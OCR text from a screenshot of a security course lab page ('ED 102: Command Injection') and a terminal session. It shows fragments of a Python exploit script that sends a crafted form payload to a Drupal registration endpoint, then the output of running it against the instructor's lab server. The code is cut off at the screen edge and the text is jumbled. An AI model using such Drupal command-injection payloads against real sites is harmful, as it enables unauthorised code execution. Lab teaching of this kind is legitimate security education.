 Terminal Shell Edit View Window Help
Sat Aug 12 2:22 PM
samsclass.info: Sam Bo
Introduction to Exploit D
ED 102: Command Injec
Welcome to drupal.sam
VPN
bowneconsultingcontent.com/pub/Attack/proj/ED102.htm
unique in all three places it appears.
import sys
import requests
from requests.auth i
# Based on https://g
target = "https://dr
url = target + 'user
+ '%23value&aj
payload = {'form_id'
'mail[#po
'mail[#ma
r = requests.post(ur
check = requests.get
if check.status_code
sys.exit("Not expl
print ('\nCheck: '+t
Running the Attack
In a Terminal or Command Prompt window, execute this command:
ED102 — -zsh — 80×24
Collecting charset-normalizer<4,>=2
Downloading charset_normalizer-3.2.0-cp311-cp311-macosx_11_0
)
122.8/122.8 kB 2.1 MB/s eta 0:00:00
Collecting idna<4,>=2.5
Downloading idna-3.4-py3-none-any.whl (61 kB)
61.5/61.5 kB 4.8 MB/s eta 0:00:00
Collecting urllib3<3,>=1.21.1
Downloading urllib3-2.0.4-py3-none-any.whl (123 kB)
123.9/123.9 kB 1.4 MB/s eta 0:00:00
Collecting certifi>=2017.4.17
Downloading certifi-2023.7.22-py3-none-any.whl (158 kB)
158.3/158.3 kB 1.5 MB/s eta 0:00:00
Installing collected packages: urllib3, idna, charset-normalizer, certifi, reque
sts
Successfully installed certifi-2023.7.22 charset-normalizer-3.2.0 idna-3.4 reque
sts-2.31.0 urllib3-2.0.4
[notice] A new release of pip is available: 23.0.1 -> 23.2.1
[notice] To update, run: python3.11 -m pip install --upgrade pip
sambowne@Sams-Air-3 ED102 % python3 dru2.py
Check: https://drupal.samsclass.info/SAMDC31a.txt
sambowne@Sams-Air-3 ED102 %
2017
SAN FRANCISCO